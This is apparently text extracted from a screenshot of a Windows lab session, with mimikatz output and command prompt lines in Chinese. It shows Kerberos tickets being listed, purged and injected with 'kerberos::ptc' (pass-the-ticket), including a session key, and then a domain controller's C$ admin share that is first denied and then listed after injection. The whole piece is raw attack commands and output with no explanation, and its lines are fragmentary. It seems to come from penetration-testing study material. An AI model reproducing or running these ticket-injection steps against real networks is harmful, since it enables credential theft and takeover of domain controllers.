 mimikatz 2.2.0 x64 (oe.eo)
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/4/17 12:51:35 ; 2022/4/17 22:51:35 ; 2022/4/24 12:51:35
Server Name       : LDAP/08server-dc.moonsec.fbi/moonsec.fbi @ MOONSEC.FBI
Client Name       : test @ MOONSEC.FBI
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc 20220417003024_default_192.168.0.142_windows.kerberos_635753.bin
Principal : (01) : test ; @ MOONSEC.FBI
Data 0
Start/End/MaxRenew: 2022/4/17 12:30:24 ; 2022/4/17 22:30:24 ; 2022/4/24 12:30:24
Service Name (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Target Name  (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Client Name  (01) : test ; @ MOONSEC.FBI
Flags 00000000    :
Session Key       : 0x00000017 - rc4_hmac_nt
c53163ae1dae4c9fd254d028b57cb550
Ticket            : 0x00000000 - null              ; kvno = 2      [...]
* Injecting ticket : OK
mimikatz #
C:\Windows\system32\cmd.exe
结束时间:   4/17/2022 22:52:39 (本地)
续订时间: 4/24/2022 12:52:39 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0
调用的 KDC: 08server-dc.moonsec.fbi
C:\Users\test>klist
当前登录 ID 是 0:0x4cf98
缓存的票证: (0)
C:\Users\test>dir \\08server-dc.moonsec.fbi\c$
拒绝访问。
C:\Users\test>dir \\08server-dc.moonsec.fbi\c$
驱动器 \\08server-dc.moonsec.fbi\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\08server-dc.moonsec.fbi\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/02  01:11    <DIR>          Program Files
2021/11/02  01:11    <DIR>          Program Files (x86)
2022/03/22  14:37    <DIR>          Users
2022/03/22  14:46    <DIR>          Windows
0 个文件              0 字节
5 个目录 31,971,958,784 可用字节
C:\Users\test>